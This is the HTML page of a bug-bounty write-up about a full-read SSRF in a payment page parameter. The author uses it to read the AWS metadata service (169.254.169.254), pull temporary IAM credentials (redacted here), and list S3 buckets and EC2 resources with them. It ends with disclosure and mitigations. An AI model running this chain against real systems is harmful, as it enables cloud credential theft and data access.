


<file: posts/critical-ssrf/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    
      <title>
        SSRF to fetch AWS credentials with full access to multiple services ::
        zonduu
      </title>
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta
  name="description"
  content="
TL;DR#A seemingly-blank, unauthenticated page exposed a parameter that allowed server-side request forgery (SSRF). The endpoint base64-encoded full responses (not just images), which let us read the EC2 Instance Metadata Service (IMDS) and obtain temporary AWS credentials with broad permissions. With those credentials we enumerated hundreds of S3 buckets and queried EC2 resources.
Background#I found a path on a subdomain that looked nearly blank and had a few query parameters. Those parameters were initially vulnerable to XSS and one of them (I’ll redact the real name; here I call it urlLogo) appeared to accept a URL and fetch it server-side.
"
/>
<meta
  name="keywords"
  content=""
/>
<meta name="robots" content="noodp" />
<link rel="canonical" href="https://zonduu.me/posts/critical-ssrf/" />





<link rel="stylesheet" href="/css/style.css">

<link rel="stylesheet" href="https://zonduu.me/style.css" />


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">


<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://zonduu.me/img/apple-touch-icon-144-precomposed.png" />
<link rel="shortcut icon" href="https://zonduu.me/alien.png" />


<link href="/fonts/Inter-Italic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Regular.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Medium.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-MediumItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Bold.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-BoldItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">



  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="SSRF to fetch AWS credentials with full access to multiple services">
  <meta name="twitter:description" content="How I found an SSRF to fetch AWS credentials with full access to multiple services.">



<meta property="og:url" content="https://zonduu.me/posts/critical-ssrf/">
  <meta property="og:site_name" content="zonduu">
  <meta property="og:title" content="SSRF to fetch AWS credentials with full access to multiple services">
  <meta property="og:description" content="How I found an SSRF to fetch AWS credentials with full access to multiple services.">
  <meta property="og:locale" content="en_us">
  <meta property="og:type" content="article">
    <meta property="article:section" content="posts">
    <meta property="article:published_time" content="2020-05-01T00:00:00+00:00">
    <meta property="article:modified_time" content="2020-05-01T00:00:00+00:00">




<meta name="google-adsense-account" content="ca-pub-6629477156127628">


<link rel="stylesheet" href="/style.css">
<link rel="icon" href="/favicon.png">


  </head>
  <body class="dark-theme">
    <div class="container">
      <header class="header">
  <span class="header__inner">
    <a
  href="/"
  class="logo"
  style="text-decoration: none;"
>
  
    <span class="logo__mark"><svg xmlns="http://www.w3.org/2000/svg" class="greater-icon" viewBox="0 0 44 44">
  <path fill="none" d="M15 8l14.729 14.382L15 35.367" />
</svg>
</span>
    <span class="logo__text"
      >root@localhost:~#</span
    >
    <span class="logo__cursor"></span>
  
</a>


    <span class="header__right">
      
      

      
      <a class="posts-link" href="/posts/">Posts</a>
      <span class="separator">|</span>

      <span class="theme-toggle">
        <svg
  class="theme-toggler"
  width="24"
  height="24"
  viewBox="0 0 48 48"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M22 41C32.4934 41 41 32.4934 41 22C41 11.5066 32.4934 3 22
  3C11.5066 3 3 11.5066 3 22C3 32.4934 11.5066 41 22 41ZM7 22C7
  13.7157 13.7157 7 22 7V37C13.7157 37 7 30.2843 7 22Z"
  />
</svg>

      </span>
    </span>
  </span>
</header>















      <div class="content">
        
  
  

  <article class="post">
    <h1 class="post-title">SSRF to fetch AWS credentials with full access to multiple services</h1>
    <div class="post-meta">
      
        <time class="post-date">
          2020-05-01
        </time>

        
          
        
      

      


      
    </div>

    

    

    <div class="post-content">
      
      <p><img src="/ssrf-0.jpg" alt="Proof image"></p>
<h2 id="tldr">
  TL;DR
  <a href="#tldr" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>A seemingly-blank, unauthenticated page exposed a parameter that allowed server-side request forgery (SSRF). The endpoint base64-encoded <strong>full</strong> responses (not just images), which let us read the EC2 Instance Metadata Service (IMDS) and obtain temporary AWS credentials with broad permissions. With those credentials we enumerated hundreds of S3 buckets and queried EC2 resources.</p>
<hr>
<h2 id="background">
  Background
  <a href="#background" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>I found a path on a subdomain that looked nearly blank and had a few query parameters. Those parameters were initially vulnerable to XSS and one of them (I’ll redact the real name; here I call it <code>urlLogo</code>) appeared to accept a URL and fetch it server-side.</p>
<p>The path looked like:</p>
<pre tabindex="0"><code>https://host/payment/?urlLogo=...
</code></pre><p>Because the page returned almost nothing, I treated this as a potential blind SSRF and began fuzzing it to understand how the server behaved when given different remote hosts and ports.</p>
<hr>
<h2 id="discovery">
  Discovery
  <a href="#discovery" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>I tested <code>urlLogo</code> by giving it known-good and known-bad hosts and observing timeouts and response differences (e.g. <code>zonduu.me</code>, <code>invalid.host</code>, port 80 vs 555). I used Burp Suite Intruder to drive SSRF payloads and inspected responses.</p>
<p>When inspecting responses, I noticed an <code>&lt;img&gt;</code> element containing a base64 payload:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-html" data-lang="html"><span style="display:flex;"><span>&lt;<span style="color:#f92672">img</span> <span style="color:#a6e22e">src</span><span style="color:#f92672">=</span><span style="color:#e6db74">&#34;[data-uri]...&#34;</span> <span style="color:#a6e22e">onerror</span><span style="color:#f92672">=</span><span style="color:#e6db74">&#34;...&#34;</span>/&gt;
</span></span></code></pre></div><p>Different input URLs produced <em>different</em> base64 blobs. That indicated the server was embedding the response of the fetched URL (or some encoding of it) into the returned HTML — not just fetching image resources.</p>
<p>Initially I assumed the server only fetched image endpoints, but a quick check (and a heads-up from a friend) revealed the server base64-encoded <strong>the full response body</strong> for whatever URL we provided — regardless of content-type. This made the issue a <strong>full-read SSRF</strong>.</p>
<hr>
<h2 id="exploitation">
  Exploitation
  <a href="#exploitation" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>We requested the EC2 metadata URL that returns IAM role credentials:</p>
<pre tabindex="0"><code>http://169.254.169.254/latest/meta-data/iam/security-credentials/&lt;role-name&gt;
</code></pre><p>After decoding the base64 payload returned in the page, we found credentials like:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-json" data-lang="json"><span style="display:flex;"><span>{
</span></span><span style="display:flex;"><span>  <span style="color:#f92672">&#34;Code&#34;</span>: <span style="color:#e6db74">&#34;Success&#34;</span>,
</span></span><span style="display:flex;"><span>  <span style="color:#f92672">&#34;LastUpdated&#34;</span>: <span style="color:#e6db74">&#34;2021-01-26T23:02:52Z&#34;</span>,
</span></span><span style="display:flex;"><span>  <span style="color:#f92672">&#34;Type&#34;</span>: <span style="color:#e6db74">&#34;AWS-HMAC&#34;</span>,
</span></span><span style="display:flex;"><span>  <span style="color:#f92672">&#34;AccessKeyId&#34;</span>: <span style="color:#e6db74">&#34;REDACTED&#34;</span>,
</span></span><span style="display:flex;"><span>  <span style="color:#f92672">&#34;SecretAccessKey&#34;</span>: <span style="color:#e6db74">&#34;REDACTED&#34;</span>,
</span></span><span style="display:flex;"><span>  <span style="color:#f92672">&#34;Token&#34;</span>: <span style="color:#e6db74">&#34;REDACTED==&#34;</span>,
</span></span><span style="display:flex;"><span>  <span style="color:#f92672">&#34;Expiration&#34;</span>: <span style="color:#e6db74">&#34;2021-01-27T05:06:28Z&#34;</span>
</span></span><span style="display:flex;"><span>}
</span></span></code></pre></div><p>We exported them into our shell to test:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>export AWS_ACCESS_KEY_ID<span style="color:#f92672">=</span><span style="color:#e6db74">&#34;REDACTED&#34;</span>
</span></span><span style="display:flex;"><span>export AWS_SECRET_ACCESS_KEY<span style="color:#f92672">=</span><span style="color:#e6db74">&#34;REDACTED&#34;</span>
</span></span><span style="display:flex;"><span>export AWS_SESSION_TOKEN<span style="color:#f92672">=</span><span style="color:#e6db74">&#34;REDACTED&#34;</span>
</span></span></code></pre></div><p>They worked.</p>
<hr>
<h2 id="what-we-could-access">
  What we could access
  <a href="#what-we-could-access" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>Using the temporary credentials we tested common AWS read/write calls. The keys allowed the following (examples):</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>aws s3 ls
</span></span><span style="display:flex;"><span><span style="color:#75715e"># &gt; listed 200+ internal company buckets</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>aws ec2 describe-instances --region eu-west-2
</span></span><span style="display:flex;"><span>aws ec2 describe-security-groups --region eu-west-2
</span></span><span style="display:flex;"><span>aws ec2 describe-vpcs --region eu-west-2
</span></span><span style="display:flex;"><span>aws ec2 describe-images --region eu-west-2
</span></span></code></pre></div><p>The <code>s3 ls</code> command listed <strong>over 200 internal buckets</strong>. The EC2 queries returned instance and VPC metadata. Based on additional checks, the credentials appeared to have broad privileges — potentially full access across multiple AWS services — which meant huge impact (read, delete, create, modify resources).</p>
<hr>
<h2 id="impact">
  Impact
  <a href="#impact" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>A full-read SSRF to the EC2 metadata service that returns working AWS credentials is a <strong>critical</strong> issue:</p>
<ul>
<li>Exfiltrate sensitive data from internal S3 buckets (data leakage).</li>
<li>Create, delete, or modify EC2 instances and other infrastructure.</li>
<li>Pivot within the cloud environment, provision new resources, or persist access.</li>
</ul>
<p>This is one of the most severe classes of cloud issues you can find in a bug bounty program.</p>
<hr>
<h2 id="disclosure--reward">
  Disclosure &amp; Reward
  <a href="#disclosure--reward" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>I reported the issue and it was triaged as maximum impact. A few days later the team awarded the maximum bounty plus a bonus. (I was happy with the fix and the response — the impact warranted it.)</p>
<p><img src="/ssrf-1.jpg" alt="Proof image"></p>
<hr>
<h2 id="notes--mitigations">
  Notes &amp; Mitigations
  <a href="#notes--mitigations" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>If you’re a developer or reviewer, consider:</p>
<ul>
<li><strong>Never</strong> fetch attacker-controlled URLs directly. Restrict allowed hosts (whitelisting) and disallow requests to internal CIDR ranges like <code>169.254.169.254</code>.</li>
<li>Validate and sanitize URL inputs thoroughly.</li>
<li>Use network egress filtering for servers that don&rsquo;t need to access internal cloud metadata.</li>
<li>IMDSv2 should be enforced where possible; it reduces the risk of SSRF-based metadata leaks.</li>
</ul>
<hr>
<h2 id="final-thoughts">
  Final thoughts
  <a href="#final-thoughts" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>This was a simple but critical bug: a small, otherwise-innocent parameter that fetched arbitrary URLs and returned the raw response back to the client (encoded). Small surface area, huge impact.</p>
<hr>
<p>Follow me on twitter <a href="https://twitter.com/zonduu1">https://twitter.com/zonduu1</a> so you can see where I publish new write-up in my own website.</p>
<p>— zonduu</p>

    </div>
    

    
      
    
  </article>

      </div>

      
        <footer class="footer">
  <div class="footer__inner">
    
      <div class="copyright">
   
      </div>
    
  </div>
</footer>





<script type="text/javascript" src="/bundle.min.js"></script>


      
    </div>

  </body>
</html>
</file>
